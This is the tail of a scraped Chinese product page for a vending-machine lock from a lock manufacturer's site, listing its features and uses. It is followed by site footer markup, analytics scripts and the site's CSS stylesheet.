		</table>
	</div>
	<br />
	<span style="font-size: 18px;">●<span style="color: rgb(51, 51, 51);"><strong>产品特点</strong></span></span><br />
	<span style="font-size:16px;">1、&nbsp;带防钻钢珠<br />
	2、&nbsp;锁体较长<br />
	3、&nbsp;合金材质，具有一定的抗氧化性<br />
	4、可根据客户要求定制</span><br />
	&nbsp;<br />
	<span style="font-size: 18px;">●</span><span style="color: rgb(51, 51, 51);"><span style="font-size: 16px;"><span style="font-size: 18px;"><strong>适用范围</strong></span></span></span><br />
	<span style="font-size:16px;">智能终端，金融设备，机电设备，柜类，公用电话机，游戏机，自动售货机，寄存柜，保险箱，广告箱，自动洗衣机，加油设备，机车</span><br />
	<span style="font-size: 18px;">●</span><span style="font-size: 18px; color: rgb(51, 51, 51);"><strong>尺寸图</strong></span><br />
	<img alt="" src="/uploads/170704/1-1FF4135Q3P3.jpg" style="width: 500px; height: 540px;" /></div>
<br />
 </p>
            </div>
          </div>
          <ul class="pager  padding-bottom">
            <li>上一篇：没有了 </li>
            <li>下一篇：<a href='https://www.makelocks.cn/zidongshouhuojisuo/137.html'>不同安全级别自由更换的自动售货机锁芯MK209</a>  </li>
          </ul>
        </div>
      
		<div class="xgyd"><span style="color: #000;font-size: 24px;line-height: 33px;padding-bottom: 6px;">相关阅读:</span>
		<ul class="xgyd" style="column-count: 2;list-style: none;    margin-top: 5px;line-height: 33px;">
		
		</ul>
		</div>
	  
	  </div>
    </div>
  </div>
</div>
<!-- 内容展示 end--> 
<!-- 底部 begin-->
<div class="footDiv">
<div class="wal">
    <div class="leftDiv fl">
        <a href="/" class="logo"><img src="/skin/images/logo2.png" alt=""></a>
        <div class="tel"></div>
        <div class="tel"></div>
        <div class="address"></div>
    </div>
	
    <div class="footNav fl">
        <ul>
		<li>
                <h2>产品中心</h2>
                <dl>
				 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/shepiansuo/">转舌锁</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/zidongshouhuojisuo/">自动售货机锁</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/jicunguisuo/">寄存柜锁</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/dianzizhinensuo/">智能电子锁</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/jixiangjiguisuo/">机箱机柜锁/把手锁</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/suoxin_anyasuo/">锁芯/按压锁</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/diannaosuo/">电脑锁</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/mensuoxin/">门锁芯</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/chanpinzhongxin/bangongjiajusuo/">办公家具锁</a></dd>
                	
				</dl>
            </li><li>
                <h2>解决方案</h2>
                <dl>
				 
                     <dd><a href="https://www.makelocks.cn/yanfanenli/zhinenjiaji/">办公寄存</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/yanfanenli/zizhuzhongduan/">智能终端</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/yanfanenli/yanfachengguo/">智慧城市</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/yanfanenli/yanfatuandui/">交通工具</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/yanfanenli/fenxijiancezhongxin/">3C周边</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/yanfanenli/gongchengzhongxin/">商用锁</a></dd>
                	
				</dl>
            </li><li>
                <h2>新闻资讯</h2>
                <dl>
				 
                     <dd><a href="https://www.makelocks.cn/xinwenzhongxin/gongsixinwen/">公司新闻</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/xinwenzhongxin/xingyeyaowen/">行业资讯</a></dd>
                	
				</dl>
            </li><li>
                <h2>关于我们</h2>
                <dl>
				 
                     <dd><a href="https://www.makelocks.cn/guanyuwomen/">企业简介</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/guanyuwomen/qiyewenhua/">企业文化</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/guanyuwomen/zizhirongyu/">资质荣誉</a></dd>
                 
                     <dd><a href="https://www.makelocks.cn/guanyuwomen/lianxiwomen/">联系我们</a></dd>
                	
				</dl>
            </li>
            
        </ul>
    </div>
	
    <div class="rightDiv fr">
        <div class="ewmList">
            <ul>
                <li>
                <div class="box">
                    <div class="ewm"><img src="/skin/images/ewm1.jpg" alt=""></div>
                    <p>微信公众号</p>
                </div>
                </li>
                <li>
                <div class="box">
                    <div class="ewm"><img src="/skin/images/ewm2.jpg" alt=""></div>
                    <p>阿里巴巴店铺</p>
                </div>
                </li>
            </ul>
            <div class="clear_f"></div>
        </div>
        
    </div>
	

	
</div>
</div>

<style>
@media screen and (max-width:1000px) {.footDiv {display:none;}}
.footDiv {
    padding-top: 25px;
    height: 320px;
    background: #29292c;
}

.footDiv .wal {
    position: relative;
    height: 320px;
}
.footDiv ul {
    padding: 0;
}
.wal {
    width: 1200px;
    margin: 0px auto;
}

.footDiv .leftDiv {
    width: 312px;
      margin-top: -35px;
}

.fl {
    float: left;
}

.footDiv .logo {
    display: block;
    padding-bottom: 30px;
}

.footDiv .tel {
    color: #fff;
    font-size: 18px;
}
.footDiv .tel {
    color: #fff;
    font-size: 18px;
}
.footDiv .address {
    line-height: 24px;
    color: #888;
    padding-top: 10px;
}
.footNav {
    width: 660px;
}
.footNav ul {padding:0;}
.footNav li {
    float: left;
    width: 132px;
	    list-style: none;
}
.footDiv .ewmList li p {
    padding-top: 10px;
    font-size: 14px;
    color: #888;
    text-align: center;
}
.footNav li h2 {
    height: 40px;
    color: #fff;
}

.footNav li dd {
    height: 24px;
    line-height: 24px;
}

.footNav li dd a {
    display: block;
    color: #888;
}

.footDiv .rightDiv {
    width: 227px;
}

.fr {
    float: right;
}

.footDiv .ewmList ul {
    margin-left: -23px;
}
.footDiv .ewmList li {
    float: left;
  list-style: none;
}

.footDiv .ewmList li .box {
    width: 102px;
    margin-left: 23px;
}

.footDiv .share {
    padding-top: 25px;
}

.footDiv .links {
    position: absolute;
    left: -20px;
    bottom: 34px;
    color: #888;
}

.footDiv .links a {
    color: #888;
    padding: 0 20px;
}

.footDiv .msg {
    position: absolute;
    right: 0px;
    bottom: 34px;
    color: #888;
}
.footDiv .msg a {
    color: #888;
}
</style>
<!-- 底部 end--> 
<!--底部版权-->

<div class="blank55"></div>
<div id="toolbar" class="layout text-center">
  <div class="x3"><a href="/"><span class="icon-home"></span>首页</a></div>
  <div class="x3"><a href="tel:0592-6360091"><span class="icon-phone"></span>电话</a></div>
  <div class="x3"><a href="sms:0592-6360091"><span class="icon-envelope-o"></span>短信</a></div>
  <div class="x3"><a href="https://www.makelocks.cn/lianxiwomen/"><span class="icon-user"></span>联系</a> </div>
</div>
<script src="/skin/js/animate.min.js"></script>


<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?3edd6b6d80b5f229a98422635371042c";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>


<script>(function() {

    var bp = document.createElement('script');

    var curProtocol = window.location.protocol.split(':')[0];

    if (curProtocol === 'https') {

      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

    }

    else {

      bp.src = 'http://push.zhanzhang.baidu.com/push.js';

    }

    var s = document.getElementsByTagName("script")[0];

    s.parentNode.insertBefore(bp, s);

  })();</script> 

<style>
.input-help {
    float: right;
    margin-top: -25px;
    margin-right: 60px;
}
textarea#nra {
    width: 280px;
}

.foot-link {
    margin-top: -5%;
}
.copyright1 {
    margin-top: -5%;
}
.foot-link, .copyright1 {
    padding-left: 13.3%;
}

@media screen and (max-width:1000px) {
	div#fh5co-bottom-info{display:none;}

}

@media screen and (max-width: 760px){

footer .foot-logo {
    width: 35%;
    margin-bottom: 20px;
    margin-left: -10px;
}
footer .foot-right {
    width: 67%;
    padding: 0;
    border: 0;
    float: right;
}

.foot-nav {
    width: 30%;
    float: left;
}

.foot-link {
    margin-top: 0;
}
.foot-link, .copyright1 {
    padding-left: 0;
}
}
</style>

<!--
  <script>
window.onload = window.onresize = function () {
    resizeIframe();
}
var resizeIframe=function(){
    var bodyw=document.body.clientWidth;
    for(var ilength=0;ilength<=document.getElementsByTagName("iframe").length;ilength++){

        document.getElementsByTagName("iframe")[ilength].height = bodyw*9/16;//设定高度

    }
}
</script>
-->

<style>


 .pdown2 #A_DownLoadProduct { 
     background: url(https://www.emakelocks.com/images/down2_2.png) right top no-repeat; 
 } 

.pdown2 #A_DownLoadProduct {
    display: inline-block;
    clear: both;
    height: 45px;
    margin: 16px 0 0 0;
    line-height: 45px;
    padding-right: 45px;
}

.pdown2 #A_DownLoadProduct span {
    display: inline-block;
    height: 45px;
    background: url(https://www.emakelocks.com/images/down2_1.png)no-repeat;
    padding: 0 12px 0 16px;
}




</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.makelocks.cn/skin/css/style.css
body_size: 9358
content:

body {
	font-family: "微软雅黑";
	font-size: 14px;
	font-weight: normal;
	line-height: 1.6;
	color: #444;
	background: #fff;
	position: relative;
}
p {
	margin: 0;
	font-weight: normal;
}
h1, h2, h3, h4, h5, h6, figure {
	color: #444;
	font-family: "微软雅黑";
	font-weight: 400;
}
::-webkit-selection {
color: #fff;
background: #323232;
}
::-moz-selection {
color: #fff;
background: #323232;
}
::selection {
	color: #fff;
	background: #323232;
}
.margin-big-large-bottom {
	margin-bottom: 75px;
}
.margin-big-small-bottom {
	margin-bottom: 35px;
}
.margin-big-middle-bottom {
	margin-bottom: 50px;
}
.margin-big-middle-top {
	margin-top: 50px;
}
.text-lowercase {
	text-transform: lowercase;
}
.text-uppercase, .initialism {
	text-transform: uppercase;
}
.text-capitalize {
	text-transform: capitalize;
}
.float_bg {
	background: url(../images/qq_3.gif) repeat-y
}
a {
	color: #666;
	text-decoration: none
}
a:focus, a:hover {
	color: #006db5;
}
.button {
	background: #ff6d00;
}
.bg-main {
	background: #ff6d00;
	border: 1px solid #ff6d00 !important
}
.bg-main:hover, .bg-main:focus {
	border: 1px solid #ca661c !important;
	background: #ca661c !important
}
.text-main, a.text-main:link, a.text-main:visited, .button.border-main, blockquote.border-main strong, .pager.border-main a, .pager-prev.border-main, .pager-next.border-main, .nav a:hover, .nav-menu.nav-pills .active ul a:hover, .bg-inverse .nav-menu ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs ul a:hover, .bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover, .bg-inverse .nav.nav-menu.nav-pills ul a:hover, .bg-inverse .nav.nav-menu.nav-pills .active ul a:hover {
	color: #65c2b8
}
.border-main:hover {
	color: #fff;
	background: #65C2B8;
	border-color: #65C2B8;
}
.passcode {
	border-left: 1px solid #ddd;
	border-radius: 0 4px 4px 0;
	height: 32px;
	line-height: 32px;
	margin: 1px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
}
.blankbig {
	height: 70px;
	line-height: 70px;
	clear: both;
	font-size: 0;
}
.detail h2, .detail h3 {
	line-height: 180%
}
.detail h3, .detail h1 {
	font-size: 16px;
	color: #006db5;
	font-weight: bold
}
.layout {
	overflow: hidden;
	width: 100%;
}
.not-animated {
	opacity: 0
}
header .layout {
	overflow: visible;
	width: 100%;
}
.input:focus {
	border: 1px solid #333
}
.inner-banner {
	width: 100%;
	overflow: hidden
}
.inner-banner img {
	width: 100%;
}
.line-big {
	margin-left: -17px;
	margin-right: -17px
}
.line-big .x1, .line-big .x2, .line-big .x3, .line-big .x4, .line-big .x5, .line-big .x6, .line-big .x7, .line-big .x8, .line-big .x9, .line-big .x10, .line-big .x11, .line-big .x12, .line-big .xl1, .line-big .xl2, .line-big .xl3, .line-big .xl4, .line-big .xl5, .line-big .xl6, .line-big .xl7, .line-big .xl8, .line-big .xl9, .line-big .xl10, .line-big .xl11, .line-big .xl12, .line-big .xs1, .line-big .xs2, .line-big .xs3, .line-big .xs4, .line-big .xs5, .line-big .xs6, .line-big .xs7, .line-big .xs8, .line-big .xs9, .line-big .xs10, .line-big .xs11, .line-big .xs12, .line-big .xm1, .line-big .xm2, .line-big .xm3, .line-big .xm4, .line-big .xm5, .line-big .xm6, .line-big .xm7, .line-big .xm8, .line-big .xm9, .line-big .xm10, .line-big .xm11, .line-big .xm12, .line-big .xb1, .line-big .xb2, .line-big .xb3, .line-big .xb4, .line-big .xb5, .line-big .xb6, .line-big .xb7, .line-big .xb8, .line-big .xb9, .line-big .xb10, .line-big .xb11, .line-big .xb12 {
	position: relative;
	min-height: 1px;
	padding-right: 17px;
	padding-left: 17px;
	height:auto;
}
.zoomimgs {
	display: block;
	width: 100%;
	height: 0;
	padding-bottom: 100%;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;/*图片不裁切需要全部显示改用background-size:contain，改变图片缩放比例改paddding-bottom的百分比,如图片宽高1:1 100%，4:3 75%，3:4 133.33%*/
}
.artzoomimgs {
	display: block;
	width: 100%;
	height: 0;
	padding-bottom: 62.5%;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;/*图片不裁切需要全部显示改用background-size:contain，改变图片缩放比例改paddding-bottom的百分比,如图片宽高1:1 100%，4:3 75%，3:4 133.33%*/
}
.fh5co-heading {
	background: url(../images/title_bg.png) no-repeat center bottom;
}
.fh5co-heading h2 {
	color: #333;
	font-size: 30px;
	line-height: 1;
	padding-bottom: 15px;
	font-family: "微软雅黑";
	font-weight: 700;
}
.fh5co-heading h2 span {
	color: #999;
	font-size: 14px;
	font-weight: 400;
}
/*顶部导航 begin 20181226 */
#fh5co-header .header-box {
	background: #fff;
  /*20190116*/	
 /* position:fixed;
	z-index:100;
	width:100%;
	top:0;*/
}
 /*20190116*/
/*
div#fh5co-hero {
    margin-top: 8%;
}

.slideshow{
	margin-top: 150px;

}*/

header#fh5co-header {
    width: 100%;
    /*overflow: hidden;*//*20190116*/
}

.header-box.fixed.fixed-top {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	width: 100%;
	/*z-index: 3;*/
  z-index: 999;
}
.header-box.fixed.fixed-top .head-top {
	/* display: none; */
  
}
.header-box.fixed.fixed-top .head-middle {
	/* display: none; */
}
#fh5co-header .head-top .logo {
	/*padding: 8px 0;*/
}
#fh5co-header .head-top .logo img {
	max-width: 100%;
}
#fh5co-header .head-middle {
	border-top: 1px solid #e5e5e5;
	position: relative;
}
#fh5co-header .head-middle .nav_bg {
	position: absolute;
	width: 20%;
	height: 100%;
	top: 0;
	left: 0;
	/*background: #006db5;*/
  	background: #fff;
}
#fh5co-header .head-middle .top-contact ul {
	line-height: 47px;
	background: #006db5;
	padding-left: 0;
	line-height: 47px;
}
#fh5co-header .head-middle .top-contact ul li {
	position: relative;
	display: inline-block;
	padding: 0 25px;
}
#fh5co-header .head-middle .top-contact ul li#hov-weixin-id {
	border-right: 1px solid #1a7cbd;
}
#fh5co-header .head-middle .top-contact ul li .content {
	background-clip: padding-box;
	border: 1px solid rgba(204, 213, 219, 0.8);
	border-radius: 4px;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
	left: -39px;
	min-height: 32px;
	padding: 0;
	position: absolute;
	text-align: left;
	top: 42px;
	white-space: normal;
	width: 150px;
	z-index: 1800;
	background: #fff;
}
#fh5co-header .head-middle .top-contact ul li .content:before {
	position: absolute;
	top: -9px;
	left: 46px;
	width: 0;
	height: 0;
	content: '';
}
#fh5co-header .head-middle .top-contact ul li .content:after {
	content: '';
	position: absolute;
	left: 46px;
	top: -7px;
	left: 50%;
	margin-left: -9px;
	width: 13px;
	height: 13px;
	box-sizing: border-box;
	overflow: hidden;
	border-width: 1px 1px 0 0;
	border-color: rgba(204, 213, 219, 0.85);
	border-style: solid;
	background: linear-gradient(225deg, #fff 50%, transparent 50%);
	transform: rotate(-45deg);
}
#fh5co-header .head-middle .top-contact ul li .content img {
	max-width: 100%;
}
#fh5co-header .head-middle .top-contact ul li .content p {
	font-size: 18px;
	padding: 30px 5px;
}
#fh5co-header .head-middle .top-contact ul li i {
	font-size: 18px;
	color: #fff;
	display: block;
	height: 32px;
	line-height: 28px;
	width: 32px;
	text-align: center;
	transition: all 0.3s ease 0s;
	border-radius: 50%;
	border: 2px solid #fff;
}
#fh5co-header .head-middle .top-contact ul li i:hover {
	color: #fff
}
#fh5co-header .head-middle .navbar-body .nav li {
	margin: 0;
	padding: 0;
	display: inline;
	padding: 0 20px;
}
#fh5co-header .head-middle .navbar-body .nav li a {
	color: #666;
	font-size: 16px;
	font-weight: normal;
	padding: 0;
	text-align: center;
	text-decoration: none;
	line-height: 45px;
	padding: 0 12px;
}
#fh5co-header .head-middle .navbar-body .nav li a:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -8px;
	width: 1px;
	height: 16px;
	background: #e5e5e5;
}
#fh5co-header .head-middle .navbar-body .nav li a.first-level:before {
	display: none;
}
#fh5co-header .head-middle .navbar-body .nav li a:hover, #fh5co-header .navbar-body .nav li.current a, #fh5co-header .navbar-body .nav li:hover a.first-level {
	color: #ff6d00;
	border-bottom: 2px solid #ff6d00;
}
#fh5co-header .head-middle .navbar-body .nav li a .downward {
	display: none
}
#fh5co-header .head-middle .navbar-body .nav li ul {
	border: none;
	left: 16px;
	border-radius: 0;
	margin: 0;
	padding: 0;
	min-width: 160px;
	z-index: 4;
	margin-left: -10px;
}
#fh5co-header .head-middle .navbar-body .nav li ul li {
	margin: 0;
	padding: 0;
	height: auto;
	display: block;
	height: auto
}
#fh5co-header .head-middle .navbar-body .nav li ul li a {
	background: #006db5;
	color: #fff;
	display: block;
	width: 100%;
	/*padding: 0px 20px 0px 20px;*/
	margin: 0;
	text-align: left;
	min-width: 160px;
	line-height: 45px;
	border: 0;
}
#fh5co-header .head-middle .navbar-body .nav li ul li a:before {
	display: none;
}
#fh5co-header .head-middle .navbar-body .nav li ul li a:hover {
	background: #fff;
	color: #ff6d00;
	border: 0;
}
#fh5co-header .head-middle .navbar-body .nav li ul li ul {
	top: 0
}
#fh5co-header .search {
	height: 37px;
	padding: 0 0 0 10px;
	margin-top: 30px;
}
#fh5co-header .search input.inputkey {
	border: 1px solid #ff6d00;
	color: #999;
	height: 37px;
	line-height: 37px;
	padding: 0 0 0 5px;
	width: 245px;
	float: left
}
#fh5co-header .search button {
	display: block;
	height: 37px;
	width: 70px;
	float: left;
	border: none;
	background: #ff6d00;
	padding: 0;
	margin: 0;
	color: #fff;
	font-size: 14px;
	font-family: "微软雅黑";
}
/*顶部导航 end*/

/*手机版顶部导航 begin */
#fh5co-offcanvas, .fh5co-nav-toggle, #fh5co-page {
}
#fh5co-offcanvas, .fh5co-nav-toggle, #fh5co-page {
	position: relative;
}
#fh5co-page {
	z-index: 2;
}
#fh5co-offcanvas {
	display: none;
	right: 0;
	overflow-y: hidden;
	position: fixed;
	z-index: 8;
	top: 10px;
	width: 160px;
	background: #fff;
	padding: 0px 0px 10px 40px;
	border: 0;
}
.offcanvas-visible #fh5co-offcanvas {
	display: block;
}
#fh5co-offcanvas ul {
	padding: 0;
	margin: 0;
	overflow-x: hidden;
	border-radius: 0
}
#fh5co-offcanvas ul li {
	list-style: none;
	position: static;
	width: 100%;
	margin: 0;
	padding: 0;
}
#fh5co-offcanvas ul li:hover, #fh5co-offcanvas ul li.current {
}
#fh5co-offcanvas ul li a {
	font-size: 12px;
	color: #333;
	text-decoration: none !important;
	display: block;
	position: relative;
	line-height: 34px;
	margin: 0;
	padding: 0px 0 0 2px;
}
#fh5co-offcanvas ul li a:hover, #fh5co-offcanvas ul li.current a {
	color: #006db5;
}
#fh5co-offcanvas ul li a::after {
	background: #eee;
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0;
	right: 0;
	height: 1px;
}
#fh5co-offcanvas ul li ul {
	margin: 0;
	padding: 0;
	z-index: 6;
	position: relative;
	width: 100%;
	border: 0;
	box-shadow: 0
}
#fh5co-offcanvas ul li ul li {
	margin: 0;
	padding: 0;
	display: block;
	border: none;
	line-height: 28px;
}
#fh5co-offcanvas ul li ul li a, #fh5co-offcanvas ul li.current ul li a {
	background: #fff;
	color: #666;
	display: block;
	padding: 0px 20px 0px 20px;
	margin: 0;
	text-align: left;
	width: 100%;
	font-size: 12px;
	line-height: 28px;
	transition: none
}
#fh5co-offcanvas ul li ul li a:hover {
	background: #006db5;
	color: #fff;
	transition: none
}
#fh5co-offcanvas ul li ul li a::before, #fh5co-offcanvas ul li ul li a::after {
	background: none;
	height: 0;
	padding: 0
}
#fh5co-offcanvas ul li ul li ul {
	top: 0
}
.fh5co-nav-toggle {
	cursor: pointer;
	text-decoration: none;
}
.fh5co-nav-toggle.active i::before, .fh5co-nav-toggle.active i::after {
	background: #fff;
}
.fh5co-nav-toggle:hover, .fh5co-nav-toggle:focus, .fh5co-nav-toggle:active {
	outline: none;
	border-bottom: none !important;
}
.fh5co-nav-toggle i {
	position: relative;
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
*display: inline;
	width: 28px;
	height: 4px;
	color: #d80808;
	font: bold 14px/.4 Helvetica;
	text-transform: uppercase;
	text-indent: -55px;
	background: #76838f;
	transition: all .2s ease-out;
}
.fh5co-nav-toggle i::before, .fh5co-nav-toggle i::after {
	content: '';
	width: 28px;
	height: 4px;
	background: #76838f;
	position: absolute;
	left: 0;
	-webkit-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}
.fh5co-nav-toggle i::before {
	top: -9px;
}
.fh5co-nav-toggle i::after {
	bottom: -9px;
}
.fh5co-nav-toggle:hover i::before {
	top: -10px;
}
.fh5co-nav-toggle:hover i::after {
	bottom: -10px;
}
.fh5co-nav-toggle.active i {
	background: none;
}
.fh5co-nav-toggle.active i::before {
	background: none
}
.fh5co-nav-toggle.active i::after {
	background: none
}
.fh5co-nav-toggle {
	position: fixed;
	top: 18px;
	right: 10px;
	/*z-index: 9;*/
  z-index: 200;
	display: block;
	display: none;
	cursor: pointer;
}
.fh5co-nav-toggle.active {
	right: 129px !important;
	top: 15px !important;
	background: url(../images/coo.gif) no-repeat left top;
	width: 20px;
	height: 23px;
}
/*手机版顶部导航 end */



/* 底部 begin*/
footer .foot-bg {
	background: #525252;
	color: #9c9c9c;
	padding: 25px 0;
}
footer a {
	color: #9c9c9c;
}
footer .foot-logo {
	width: 10.4%;
	float: left;
}
footer .foot-right {
	width: 89.6%;
	float: left;
	/*border-left: 1px solid #1a3b51;*/
	padding-left: 35px;
}
footer .foot-right .foot-nav {
	overflow: hidden;
	margin-bottom: 10px;
}
footer .foot-right .foot-nav ul {
	padding: 0;
}
footer .foot-right .foot-nav ul li {
	float: left;
	list-style: none;
}
footer .foot-right .foot-nav ul li a {
	margin: 0 5px;
}
footer .foot-right .foot-nav ul li:first-child a {
	margin-left: 0;
}
footer .foot-right .foot-link {
	padding: 5px 0 0px;
}
footer .foot-right .foot-link a {
	font-size: 12px;
}
/* 底部 end*/

/*首页轮换图片 begin*/
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flexslider {
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
	position: relative
}
.flexslider .slides > li a {
	display: block;
	height: 100%
}
.flexslider .slides li .overlay {
	position: absolute;
	top: 35%;
	left: 0;
	right: 0;
	bottom: 0;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
.slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}
.no-js .slides > li:first-child {
	display: block;
}
.flex-control-nav {
	position: absolute;
	bottom: 15px;
	z-index: 2;
	width: 100%;
	text-align: center;
}
.flex-control-nav li {
	display: inline-block;
	width: 15px;
	height: 15px;
	margin: 0 5px;
*display:inline;
	zoom: 1;
}
.flex-control-nav a {
	display: inline-block;
	cursor: pointer;
	width: 15px;
	height: 15px;
	float: left;
	text-indent: -2000px;
	background: none;
	border: 2px solid #ddd;
	border-radius: 50%
}
.flex-control-nav .flex-active {
	background: #FFF;
	border: 2px solid #fff;
}
.flex-direction-nav {
	position: absolute;
	z-index: 3;
	width: 100%;
	top: 50%;
	display: none
}
#fh5co-hero .flexslider .container {
	position: relative
}
/*首页轮换图片 end*/


/*首页关于我们begin*/
#fh5co-about-us .bg-about {
	background: #006db5;
	padding: 60px 0 0px;
}
#fh5co-about-us .bg-about-bottom img {
	width: 100%;
	height: auto;
}
#fh5co-about-us .fh5co-heading h2 {
	color: #fff;
}
#fh5co-about-us .fh5co-heading h2 span {
	color: #f7f7f7;
}
#fh5co-about-us .about-box {
	padding-top: 50px;
}
#fh5co-about-us .about-box .media-img {
	position: relative;
	overflow: hidden;
	padding-top: 5px;
}
#fh5co-about-us .about-box .media-img img {
	width: 100%
}
#fh5co-about-us .about-box .intro, #fh5co-about-us .about-box .intro p {
	line-height: 1.8;
	color: #fff;
}
#fh5co-about-us .about-box .intro p.more {
	transition: color 0.4s ease 0s;
	white-space: nowrap;
	text-align: right;
	margin-top: 25px;
}
#fh5co-about-us .about-box .intro p.more a {
	display: inline-block;
	background-color: #ff6d00;
	font-size: 18px;
	color: #fff;
	padding: 12px 40px;
	line-height: 24px;
}
#fh5co-about-us .about-box .intro p.more a:hover {
	background: #fff;
	color: #006db5;
}
#fh5co-about-us .about-pic .middle-img .media-img {
	overflow: hidden;
	padding: 0 2px;
}
#fh5co-about-us .about-pic .media-img img {
	height: 360px;
}
/*首页关于我们 end*/

.leftbar {
	background: #006db5;
	border-radius: 10px;
	color: #fff;
	padding: 30px 0 20px;
	margin-right: 0px;
}
.leftbar h3 {
	font-size: 18px;
	color: #fff;
	text-align: center;
	line-height: 100%;
	position: relative;
	width: 195px;
	margin: 0 auto;
}
.leftbar h3:before {
	content: "";
	position: absolute;
	height: 1px;
	/*background: #fff;*/
	left: 0;
	width: 30px;
	top: 50%;
}
.leftbar h3:after {
	content: "";
	position: absolute;
	height: 1px;
	/*background: #fff;*/
	right: 0;
	width: 30px;
	top: 50%;
}
.leftbar .submenu, .leftbar .left-contact {
	background: #fff;
	border-radius: 10px;
	margin: 15px;
}
.leftbar .submenu {
	margin-bottom: 20px;
}
.leftbar .left-contact {
	margin-top: 20px;
}
.leftbar .submenu li {
	border-bottom: 1px solid #e1e1e1;
	text-align: center;
	line-height: 50px;
	margin: 0 35px;
}
.leftbar .submenu li:last-child {
	border-bottom: none
}
.leftbar .submenu li a {
	color: #666;
	line-height: 50px;
	font-size: 15px;
	font-weight: normal
}
.leftbar .submenu li a:hover, .leftbar .submenu li.active a {
	color: #006db5;
}
.leftbar .left-contact .desc {
	padding: 12px 12px 22px;
	color: rgb(143, 143, 143);
	line-height: 220%
}
.leftbar .left-contact .desc p {
	line-height: 220%
}
/* 首页产品展示 begin*/
#fh5co-product-list .bg-product {
	padding: 60px 0 50px;
	background: #f7f7f7;
}
#fh5co-product-list .show-list {
	padding: 50px 0 0px 0;
}
#fh5co-product-list .show-list .show-product .item {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
}
#fh5co-product-list .show-list .show-product .media-img {
	overflow: hidden;
	border: 3px solid #fff;
}
#fh5co-product-list .show-list .show-product h3 {
	padding: 10px 0;
	margin-bottom: 5px;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
	font-family: "微软雅黑";
}
#fh5co-product-list .show-list .show-product h3 a {
	color: #333;
	font-size: 18px;
}
#fh5co-product-list .show-list .show-product .item:hover .media-img {
	border: 3px solid #006db5;
}
#fh5co-product-list .show-list .show-product .item:hover h3 a {
	color: #006db5;
}
#fh5co-product-list .show-list a.more {
	display: inline-block;
	padding: 12px 40px;
	background: #ff6d00;
	color: #fff;
	font-size: 18px;
}
/* 首页产品展示 end*/

/* 产品展示 begin*/
.show-product .media-img {
	overflow: hidden;
	border: 1px solid #ddd;
}
.show-product .media-img:hover {
	border: 1px solid #006db5;
}
.show-product .media-img img {
	width: 100%;
}
.show-product .media-img img:hover {
	opacity: 0.8
}
.show-product h3 {
	margin-top: 3px;
	white-space: nowrap;
	overflow: hidden
}
.show-product h3 a {
	font-size: 14px;
}
/* 产品展示 end*/


/* 首页新闻中心 begin*/
#fh5co-news-list .bg-news {
	background-color: #fff;
	padding: 55px 0 70px;
}
#fh5co-news-list .show-list {
	padding-top: 50px;
}
.left-new {
	width: 45.3333%;
	float: left;
}
.right-new {
	width: 54.6666%;
	float: left;
}
#fh5co-news-list .show-list .left-new .item .media-img {
	overflow: hidden;
	text-align: center
}
#fh5co-news-list .show-list .left-new .item .media-img img {
	max-width: 100%;
}
#fh5co-news-list .show-list .left-new .item h3 {
	font-size: 14px;
	font-weight: normal;
	margin: 6px 0 0px;
	white-space: nowrap;
	overflow: hidden
}
#fh5co-news-list .show-list .left-new .item h3 a {
	color: #333;
	font-size: 16px;
}
#fh5co-news-list .show-list .left-new .item h3 a:hover {
	color: #006db5;
}
#fh5co-news-list .show-list .left-new .item span.time {
	color: #999;
	font-size: 12px;
	font-family: "微软雅黑";
}
#fh5co-news-list .show-list .left-new .item .desc {
	color: #666;
	line-height: 150%;
	margin-top: 10px;
}
